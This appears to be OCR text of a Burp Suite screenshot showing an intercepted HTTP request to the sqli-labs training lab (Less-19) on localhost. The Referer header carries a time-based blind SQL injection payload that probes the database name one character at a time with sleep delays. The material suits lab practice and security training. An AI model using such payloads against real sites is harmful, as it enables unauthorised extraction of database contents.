 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sqli-labs/Less-19/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Referer: http://localhost/sqli-labs/Less-19/' or if(ascii(substr((select database()),1,1))>97,sleep(5),sleep(0)) or '
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit